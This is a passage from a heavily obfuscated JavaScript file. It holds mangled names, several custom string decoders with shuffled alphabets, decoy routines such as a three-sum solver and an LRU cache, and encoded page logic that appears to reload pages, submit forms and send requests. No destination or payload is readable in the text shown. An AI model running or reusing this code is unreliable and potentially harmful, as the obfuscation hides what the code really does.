wY8ftl(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"GrD?A9gc\\\"u7#pNBdVk!^q1J,=$58nj:a}.He4M2s[vL;w]Q`mPbxz+>Y(/6*S~{ITyEf)i%&|<@o_KtX3l0CFhZWROU\",UEYLbeV[q92_e0u[0xbe]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x2]]=UEYLbeV[q92_e0u[0xbe]].length,UEYLbeV[-q92_e0u[0xbf]]=[],UEYLbeV[-q92_e0u[0xc0]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x24]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x13]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x13]]<UEYLbeV[q92_e0u[0x2]];UEYLbeV[q92_e0u[0x13]]++){UEYLbeV[q92_e0u[0xc1]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0xbe]][UEYLbeV[q92_e0u[0x13]]]);if(UEYLbeV[q92_e0u[0xc1]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x8]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x8]]=UEYLbeV[q92_e0u[0xc1]]}else{X2UNESG(UEYLbeV[q92_e0u[0x8]]+=UEYLbeV[q92_e0u[0xc1]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0xc0]]|=UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]],UEYLbeV[q92_e0u[0x24]]+=(UEYLbeV[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[-q92_e0u[0xbf]].push(UEYLbeV[-q92_e0u[0xc0]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0xc0]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x24]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x24]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x8]]>-q92_e0u[0x1]){UEYLbeV[-q92_e0u[0xbf]].push((UEYLbeV[-q92_e0u[0xc0]]|UEYLbeV[q92_e0u[0x8]]<<UEYLbeV[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[-q92_e0u[0xbf]])}function b0uo36_(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=wY8ftl(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}X2UNESG(eLmXpLN=kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](bw3EU0(0x2ee)),MHe4f4=kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](bw3EU0(0x2ef)+bw3EU0(0x2f0)));if(kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(0x2f2)]==b0uo36_(0x2f3)){var PMaegc;m6TllSC(LDKGbm_);function rktLCfs(UEYLbeV){var u1oO1ua=\"=TAFSLOWEKbUlI2z/ed_fVYMwcHaPq$h1vG5ntisk#jB]C4[D6@gX)o&}~Z*;Q<JmyRpN7|r+ux%.{:3!,8?\\\"`9(>^0\",Eobnocu,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ,g_XoV6h;X2UNESG(Eobnocu=\"\"+(UEYLbeV||\"\"),wEmN7Z=Eobnocu.length,xz2lO2f=[],bw3EU0=q92_e0u[0x4],rxuM2i=q92_e0u[0x4],zSsHNJ=-q92_e0u[0x1]);for(g_XoV6h=q92_e0u[0x4];g_XoV6h<wEmN7Z;g_XoV6h++){var HTGmMi=u1oO1ua.indexOf(Eobnocu[g_XoV6h]);if(HTGmMi===-q92_e0u[0x1])continue;if(zSsHNJ<q92_e0u[0x4]){zSsHNJ=HTGmMi}else{X2UNESG(zSsHNJ+=HTGmMi*q92_e0u[0x17],bw3EU0|=zSsHNJ<<rxuM2i,rxuM2i+=(zSsHNJ&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(xz2lO2f.push(bw3EU0&q92_e0u[0xc]),bw3EU0>>=q92_e0u[0x5],rxuM2i-=q92_e0u[0x5])}while(rxuM2i>q92_e0u[0x8]);zSsHNJ=-q92_e0u[0x1]}}if(zSsHNJ>-q92_e0u[0x1]){xz2lO2f.push((bw3EU0|zSsHNJ<<rxuM2i)&q92_e0u[0xc])}return LPReTq(xz2lO2f)}function LDKGbm_(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=rktLCfs(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}PMaegc=eLmXpLN[b0uo36_(0x2f4)]()+eLmXpLN[b0uo36_(0x2f5)]()-eLmXpLN[b0uo36_(0x2f6)](b0uo36_(0x2f7));if(PMaegc>=-q92_e0u[0x76]){var V6c6Tnf=q92_e0u[0x1]}MHe4f4[b0uo36_(q92_e0u[0xcc])](kiQLMR[b0uo36_(0x2f9)](UEYLbeV[b0uo36_(q92_e0u[0xc5])]));if(kiQLMR[b0uo36_(q92_e0u[0xc7])]&&!kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xc8])+q92_e0u[0xc9]]&&UEYLbeV[b0uo36_(q92_e0u[0xc5])][b0uo36_(q92_e0u[0xca])]==kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xcb])]){MHe4f4[b0uo36_(q92_e0u[0xc6])](K6TtnjK(b0uo36_(0x300))[b0uo36_(0x301)][b0uo36_(q92_e0u[0xcd])](b0uo36_(q92_e0u[0xce])))}DDixp3(K6TtnjK(b0uo36_(q92_e0u[0xcf])))[LDKGbm_(0x305)](LDKGbm_(0x306),[eLmXpLN]);if(V6c6Tnf==q92_e0u[0x1]||kiQLMR[LDKGbm_(0x307)]){kiQLMR[LDKGbm_(0x308)]()}}else{MHe4f4[b0uo36_(q92_e0u[0xc6])](kiQLMR[b0uo36_(0x309)+b0uo36_(0x30a)](UEYLbeV[b0uo36_(q92_e0u[0xc5])]));if(kiQLMR[b0uo36_(q92_e0u[0xc7])]&&!kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xc8])+q92_e0u[0xc9]]&&UEYLbeV[b0uo36_(q92_e0u[0xc5])][b0uo36_(q92_e0u[0xca])]==kiQLMR[b0uo36_(q92_e0u[0xc4])][b0uo36_(q92_e0u[0xcb])]){MHe4f4[b0uo36_(q92_e0u[0xcc])](K6TtnjK(b0uo36_(q92_e0u[0xd7])+q92_e0u[0x85])[b0uo36_(0x30c)+b0uo36_(0x30d)][b0uo36_(q92_e0u[0xcd])](b0uo36_(q92_e0u[0xce])))}DDixp3(K6TtnjK(b0uo36_(q92_e0u[0xcf])))[b0uo36_(0x30e)+q92_e0u[0xd0]](b0uo36_(0x30f),[eLmXpLN])}DDixp3(b0uo36_(0x310))[b0uo36_(0x311)+q92_e0u[0x1eb]]();if(UEYLbeV[b0uo36_(q92_e0u[0xd1])]){var uc_mRV6=kiQLMR[b0uo36_(0x313)][b0uo36_(q92_e0u[0xd8])](b0uo36_(0x315));if(UEYLbeV[b0uo36_(q92_e0u[0xd1])]==b0uo36_(0x316)){if(!kiQLMR[b0uo36_(q92_e0u[0xc7])]){uc_mRV6[b0uo36_(0x317)]()}}else{var X5nCkH;m6TllSC(TFGsLM1);function TFGsLM1(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"fEnCoRYSkLZAtIbagic46>P#GD1H.Q^uFVB~U}v$lN|MJ\\\"<7d0Xj,eKmWhpr+Osq:)5&{y[8_3?!9`]w/2(*T=;z%x@\",UEYLbeV[q92_e0u[0xd2]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x2]]=UEYLbeV[q92_e0u[0xd2]].length,UEYLbeV[q92_e0u[0x25]]=[],UEYLbeV[q92_e0u[0x18]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0xd3]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0xd4]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0xd4]]<UEYLbeV[q92_e0u[0x2]];UEYLbeV[q92_e0u[0xd4]]++){UEYLbeV[q92_e0u[0x1f]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0xd2]][UEYLbeV[q92_e0u[0xd4]]]);if(UEYLbeV[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0x1f]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0x1f]]*q92_e0u[0x17],UEYLbeV[q92_e0u[0x18]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[-q92_e0u[0xd3]],UEYLbeV[-q92_e0u[0xd3]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0x25]].push(UEYLbeV[q92_e0u[0x18]]&q92_e0u[0xc]),UEYLbeV[q92_e0u[0x18]]>>=q92_e0u[0x5],UEYLbeV[-q92_e0u[0xd3]]-=q92_e0u[0x5])}while(UEYLbeV[-q92_e0u[0xd3]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0x25]].push((UEYLbeV[q92_e0u[0x18]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[-q92_e0u[0xd3]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0x25]])}function zCyqbd(UEYLbeV){if(typeof kE9EMRS[UEYLbeV]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV]=TFGsLM1(fFTEBms[UEYLbeV])}return kE9EMRS[UEYLbeV]}X2UNESG(uc_mRV6[b0uo36_(0x318)](),X5nCkH=!kiQLMR[zCyqbd(0x319)][zCyqbd(0x31a)](zCyqbd(0x31b))[zCyqbd(0x31c)](zCyqbd(0x31d))&&UEYLbeV[zCyqbd(q92_e0u[0xd5])+zCyqbd(q92_e0u[0xd6])][q92_e0u[0x12]]==q92_e0u[0x1]?q92_e0u[0x1]:q92_e0u[0x4],uc_mRV6[zCyqbd(0x320)](zCyqbd(0x321))[zCyqbd(0x322)](UEYLbeV[zCyqbd(q92_e0u[0xd5])+zCyqbd(q92_e0u[0xd6])][X5nCkH]))}}if(!kiQLMR[b0uo36_(0x323)]){if(K6TtnjK(b0uo36_(q92_e0u[0xd7])+q92_e0u[0x85])[b0uo36_(0x324)][b0uo36_(0x325)][b0uo36_(0x326)](b0uo36_(0x327)+kiQLMR[b0uo36_(0x328)])!=q92_e0u[0x1]&&!kiQLMR[b0uo36_(q92_e0u[0xc7])]&&!kiQLMR[b0uo36_(0x329)]){kiQLMR[b0uo36_(0x32a)][b0uo36_(0x32b)]()}}MHe4f4[b0uo36_(q92_e0u[0xd8])](b0uo36_(0x32c))[b0uo36_(0x32d)](function(UEYLbeV){kiQLMR[b0uo36_(q92_e0u[0xc7])]=q92_e0u[0x2d]})}kiQLMR[bw3EU0(0x32e)]=UEYLbeV[bw3EU0(0x32f)];if(UEYLbeV[bw3EU0(q92_e0u[0xd9])]){DDixp3[bw3EU0(0x331)](UEYLbeV[bw3EU0(q92_e0u[0xd9])],function(UEYLbeV,u1oO1ua){u1oO1ua?kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](q92_e0u[0xda]+UEYLbeV+bw3EU0(0x332))[bw3EU0(0x333)](kiQLMR[bw3EU0(0x334)](u1oO1ua)):kiQLMR[bw3EU0(q92_e0u[0xc2])][bw3EU0(q92_e0u[0xc3])](q92_e0u[0xda]+UEYLbeV)[bw3EU0(0x335)]()})}if(kiQLMR[bw3EU0(q92_e0u[0xdc])][bw3EU0(0x337)]==q92_e0u[0x1]){if(UEYLbeV[bw3EU0(q92_e0u[0xdb])]){if(bw3EU0(0x339)in THu9Qk){KNmzen()}function KNmzen(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],UEYLbeV[-q92_e0u[0x94]]=function(UEYLbeV){var u1oO1ua=UEYLbeV.length,Eobnocu,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(Eobnocu=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],UEYLbeV.sort((UEYLbeV,u1oO1ua)=>UEYLbeV-u1oO1ua));for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){if(bw3EU0>q92_e0u[0x4]&&UEYLbeV[bw3EU0]===UEYLbeV[bw3EU0-q92_e0u[0x1]])continue;X2UNESG(wEmN7Z=bw3EU0+q92_e0u[0x1],xz2lO2f=u1oO1ua-q92_e0u[0x1]);while(wEmN7Z<xz2lO2f)if(UEYLbeV[bw3EU0]+UEYLbeV[wEmN7Z]+UEYLbeV[xz2lO2f]<q92_e0u[0x4]){wEmN7Z++}else if(UEYLbeV[bw3EU0]+UEYLbeV[wEmN7Z]+UEYLbeV[xz2lO2f]>q92_e0u[0x4]){xz2lO2f--}else{Eobnocu.push([UEYLbeV[bw3EU0],UEYLbeV[wEmN7Z],UEYLbeV[xz2lO2f]]);while(wEmN7Z<xz2lO2f&&UEYLbeV[wEmN7Z]===UEYLbeV[wEmN7Z+q92_e0u[0x1]])wEmN7Z++;while(wEmN7Z<xz2lO2f&&UEYLbeV[xz2lO2f]===UEYLbeV[xz2lO2f-q92_e0u[0x1]])xz2lO2f--;X2UNESG(wEmN7Z++,xz2lO2f--)}}return Eobnocu},K6TtnjK(bw3EU0(0x33a)).log(UEYLbeV[-q92_e0u[0x94]]))}if(!kiQLMR[bw3EU0(0x33b)]){if(UEYLbeV[bw3EU0(q92_e0u[0xdb])][q92_e0u[0xa9]]!=kiQLMR[bw3EU0(0x33c)]){kiQLMR[bw3EU0(q92_e0u[0xdc])][bw3EU0(q92_e0u[0xdb])]=UEYLbeV[bw3EU0(q92_e0u[0xdb])]}kiQLMR[bw3EU0(0x33d)]()}}else{kiQLMR[bw3EU0(0x33e)]()}}}}}kiQLMR[UiekLz(q92_e0u[0xa6])]=q92_e0u[0x2d];if(typeof v6Mfb9==UiekLz(0x33f)+q92_e0u[0x37]){if(UiekLz(0x340)in THu9Qk){g48nwM()}function g48nwM(...UEYLbeV){var u1oO1ua;X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],u1oO1ua=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],this.capacity=UEYLbeV[q92_e0u[0x4]],this.length=q92_e0u[0x4],this.map={},this.head=q92_e0u[0x31],this.tail=q92_e0u[0x31])}),u1oO1ua.prototype.get=m6TllSC(function(...UEYLbeV){var u1oO1ua;X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],u1oO1ua=this.map[UEYLbeV[q92_e0u[0x4]]]);return u1oO1ua?(this.remove(u1oO1ua),this.insert(u1oO1ua.key,u1oO1ua.val),u1oO1ua.val):-q92_e0u[0x1]}),u1oO1ua.prototype.put=function(UEYLbeV,u1oO1ua){this.map[UEYLbeV]?(this.remove(this.map[UEYLbeV]),this.insert(UEYLbeV,u1oO1ua)):this.length===this.capacity?(this.remove(this.head),this.insert(UEYLbeV,u1oO1ua)):(this.insert(UEYLbeV,u1oO1ua),this.length++)},u1oO1ua.prototype.remove=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0xb9]]=UEYLbeV[q92_e0u[0x4]].prev,UEYLbeV[q92_e0u[0x12]]=UEYLbeV[q92_e0u[0x4]].next);if(UEYLbeV[q92_e0u[0x12]])UEYLbeV[q92_e0u[0x12]].prev=UEYLbeV[q92_e0u[0xb9]];if(UEYLbeV[q92_e0u[0xb9]])UEYLbeV[q92_e0u[0xb9]].next=UEYLbeV[q92_e0u[0x12]];if(this.head===UEYLbeV[q92_e0u[0x4]])this.head=UEYLbeV[q92_e0u[0x12]];if(this.tail===UEYLbeV[q92_e0u[0x4]])this.tail=UEYLbeV[q92_e0u[0xb9]];delete this.map[UEYLbeV[q92_e0u[0x4]].key]}),u1oO1ua.prototype.insert=m6TllSC(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x12],UEYLbeV[-q92_e0u[0xdd]]=new(K6TtnjK(UiekLz(0x341)))(UEYLbeV[q92_e0u[0x4]],UEYLbeV[q92_e0u[0x1]]),!this.tail?(this.tail=UEYLbeV[-q92_e0u[0xdd]],this.head=UEYLbeV[-q92_e0u[0xdd]]):(this.tail.next=UEYLbeV[-q92_e0u[0xdd]],UEYLbeV[-q92_e0u[0xdd]].prev=this.tail,this.tail=UEYLbeV[-q92_e0u[0xdd]]),this.map[UEYLbeV[q92_e0u[0x4]]]=UEYLbeV[-q92_e0u[0xdd]])},q92_e0u[0x12]),K6TtnjK(UiekLz(q92_e0u[0xde])).log(u1oO1ua))}v6Mfb9()}})[UiekLz(0x342)](function(){if(K6TtnjK(UiekLz(0x343)+q92_e0u[0x85])[UiekLz(0x344)](UiekLz(0x345))==q92_e0u[0x1]){kiQLMR[UiekLz(q92_e0u[0xa6])]=q92_e0u[0x2d];if(typeof v6Mfb9==UiekLz(0x346)){v6Mfb9()}}else{kiQLMR[UiekLz(0x347)]()}})[UiekLz(0x348)](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[UiekLz(0x349)]=q92_e0u[0x2d],kiQLMR[UiekLz(0x34a)]=q92_e0u[0x2d])}))},[g_XoV6h(0x34b)+g_XoV6h(q92_e0u[0x145])]:function(v6Mfb9,kiQLMR){var UEYLbeV,u1oO1ua,Eobnocu;X2UNESG(v6Mfb9=kiQLMR?kiQLMR[g_XoV6h(q92_e0u[0x149])]:v6Mfb9,v6Mfb9[g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,u1oO1ua=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x14b])),Eobnocu=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0xdf])])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x352)+g_XoV6h(0x353)));if(u1oO1ua){var UiekLz,wEmN7Z,m6TllSC;function xz2lO2f(v6Mfb9){var kiQLMR=\"&R$(^8V96tne5l2!Dj)?fxa{`7qJ4>\\\"wQLKZ_C<[*+ym1AoE=].UcTzWXOPYv:NIpdb@0;/iH,#%rSk|sGBMhuFg3~}\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,m6TllSC,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],m6TllSC=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<u1oO1ua;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(m6TllSC<q92_e0u[0x4]){m6TllSC=bw3EU0}else{X2UNESG(m6TllSC+=bw3EU0*q92_e0u[0x17],UiekLz|=m6TllSC<<wEmN7Z,wEmN7Z+=(m6TllSC&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);m6TllSC=-q92_e0u[0x1]}}if(m6TllSC>-q92_e0u[0x1]){Eobnocu.push((UiekLz|m6TllSC<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function bw3EU0(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=xz2lO2f(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}switch(u1oO1ua){case g_XoV6h(0x354):UEYLbeV[g_XoV6h(q92_e0u[0x21c])](Eobnocu);break;case g_XoV6h(0x356):UEYLbeV[bw3EU0(0x357)+bw3EU0(0x358)](Eobnocu);break;case bw3EU0(0x359):UEYLbeV[bw3EU0(0x35a)](Eobnocu);break;case bw3EU0(q92_e0u[0xe3]):X2UNESG(UiekLz=DDixp3(v6Mfb9[bw3EU0(q92_e0u[0xe1])])[bw3EU0(q92_e0u[0xe2])](bw3EU0(0x35e)),wEmN7Z=DDixp3(v6Mfb9[bw3EU0(q92_e0u[0xe1])])[bw3EU0(q92_e0u[0xe2])](bw3EU0(0x35f)),m6TllSC=DDixp3(v6Mfb9[bw3EU0(q92_e0u[0xe1])])[bw3EU0(q92_e0u[0xe2])](bw3EU0(0x360)),UEYLbeV[bw3EU0(q92_e0u[0xe3])](Eobnocu,UiekLz,m6TllSC,wEmN7Z));break}return q92_e0u[0x2d]}return q92_e0u[0x2d]},[g_XoV6h(0x361)]:function(DDixp3){var v6Mfb9;m6TllSC(UEYLbeV);function kiQLMR(DDixp3){var v6Mfb9=\"l9!\\\"AcL/PGgHjW]1x(k^>68<:_NJORbUI[YQ72+nEZ@V)MCym`5=wv#$h{;F%dz,.u~?K|0&3i4TBS*r}opDqefasXt\",kiQLMR,UEYLbeV,g_XoV6h,kE9EMRS,fFTEBms,u1oO1ua,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),UEYLbeV=kiQLMR.length,g_XoV6h=[],kE9EMRS=q92_e0u[0x4],fFTEBms=q92_e0u[0x4],u1oO1ua=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<UEYLbeV;Eobnocu++){var UiekLz=v6Mfb9.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(u1oO1ua<q92_e0u[0x4]){u1oO1ua=UiekLz}else{X2UNESG(u1oO1ua+=UiekLz*q92_e0u[0x17],kE9EMRS|=u1oO1ua<<fFTEBms,fFTEBms+=(u1oO1ua&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(g_XoV6h.push(kE9EMRS&q92_e0u[0xc]),kE9EMRS>>=q92_e0u[0x5],fFTEBms-=q92_e0u[0x5])}while(fFTEBms>q92_e0u[0x8]);u1oO1ua=-q92_e0u[0x1]}}if(u1oO1ua>-q92_e0u[0x1]){g_XoV6h.push((kE9EMRS|u1oO1ua<<fFTEBms)&q92_e0u[0xc])}return LPReTq(g_XoV6h)}function UEYLbeV(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=kiQLMR(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}X2UNESG(v6Mfb9=this,K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x180])+q92_e0u[0xe5],[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](UEYLbeV(0x369)),[UEYLbeV(0x36a)]:UEYLbeV(0x36b),[UEYLbeV(0x36c)+q92_e0u[0x3a]]:{[q92_e0u[0xe7]]:K6TtnjK(UEYLbeV(q92_e0u[0xe6]))[UEYLbeV(0x36e)+UEYLbeV(0x36f)](UEYLbeV(0x370)),[UEYLbeV(0x371)]:K6TtnjK(UEYLbeV(q92_e0u[0xe6]))[UEYLbeV(0x372)](UEYLbeV(0x373)+UEYLbeV(0x374)+UEYLbeV(0x375)+UEYLbeV(0x376))},[UEYLbeV(0x377)]:{[q92_e0u[0xe7]]:function(){K6TtnjK(UEYLbeV(q92_e0u[0xe6]))[UEYLbeV(0x378)]()(v6Mfb9[UEYLbeV(0x379)]+UEYLbeV(0x37a),{[UEYLbeV(0x37b)]:UEYLbeV(0x37c),[UEYLbeV(0x37d)]:{[UEYLbeV(0x37e)]:DDixp3}})[UEYLbeV(0x37f)](m6TllSC(function(...kiQLMR){X2UNESG(m6TllSC(g_XoV6h),kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1]);function UEYLbeV(kiQLMR){var UEYLbeV=\"yHGXFSRf!c}a(6:_TMO0t)]>$uYA.Lxvbh<?DKBi%Vw*;m#CrE3s&lU94|/=e7dqPo2{pJ[zIN@+51gj,k~\\\"`nQ^WZ8\",g_XoV6h,u1oO1ua,Eobnocu,DDixp3,v6Mfb9,kE9EMRS,fFTEBms;X2UNESG(g_XoV6h=\"\"+(kiQLMR||\"\"),u1oO1ua=g_XoV6h.length,Eobnocu=[],DDixp3=q92_e0u[0x4],v6Mfb9=q92_e0u[0x4],kE9EMRS=-q92_e0u[0x1]);for(fFTEBms=q92_e0u[0x4];fFTEBms<u1oO1ua;fFTEBms++){var UiekLz=UEYLbeV.indexOf(g_XoV6h[fFTEBms]);if(UiekLz===-q92_e0u[0x1])continue;if(kE9EMRS<q92_e0u[0x4]){kE9EMRS=UiekLz}else{X2UNESG(kE9EMRS+=UiekLz*q92_e0u[0x17],DDixp3|=kE9EMRS<<v6Mfb9,v6Mfb9+=(kE9EMRS&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(DDixp3&q92_e0u[0xc]),DDixp3>>=q92_e0u[0x5],v6Mfb9-=q92_e0u[0x5])}while(v6Mfb9>q92_e0u[0x8]);kE9EMRS=-q92_e0u[0x1]}}if(kE9EMRS>-q92_e0u[0x1]){Eobnocu.push((DDixp3|kE9EMRS<<v6Mfb9)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function g_XoV6h(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}if(kiQLMR[q92_e0u[0x4]][g_XoV6h(0x380)]==g_XoV6h(0x381)){X2UNESG(m6TllSC(Eobnocu),m6TllSC(u1oO1ua));function u1oO1ua(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x8c]]=\"0GLOTDtdUg6=hwvZ3&e(yCHB,A`WV:\\\"#x[R7E%1|J;{iY!sn~)jck?^+42q9uXNp}]/l@.Mr$<_SbIQmF*PKa5f>z8o\",kiQLMR[q92_e0u[0xe8]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x22]]=kiQLMR[q92_e0u[0xe8]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[-q92_e0u[0xea]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0xeb]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0x55]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x5]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x5]]<kiQLMR[q92_e0u[0x22]];kiQLMR[q92_e0u[0x5]]++){kiQLMR[-q92_e0u[0xe9]]=kiQLMR[-q92_e0u[0x8c]].indexOf(kiQLMR[q92_e0u[0xe8]][kiQLMR[q92_e0u[0x5]]]);if(kiQLMR[-q92_e0u[0xe9]]===-q92_e0u[0x1])continue;if(kiQLMR[-q92_e0u[0x55]]<q92_e0u[0x4]){kiQLMR[-q92_e0u[0x55]]=kiQLMR[-q92_e0u[0xe9]]}else{X2UNESG(kiQLMR[-q92_e0u[0x55]]+=kiQLMR[-q92_e0u[0xe9]]*q92_e0u[0x17],kiQLMR[-q92_e0u[0xea]]|=kiQLMR[-q92_e0u[0x55]]<<kiQLMR[-q92_e0u[0xeb]],kiQLMR[-q92_e0u[0xeb]]+=(kiQLMR[-q92_e0u[0x55]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[-q92_e0u[0xea]]&q92_e0u[0xc]),kiQLMR[-q92_e0u[0xea]]>>=q92_e0u[0x5],kiQLMR[-q92_e0u[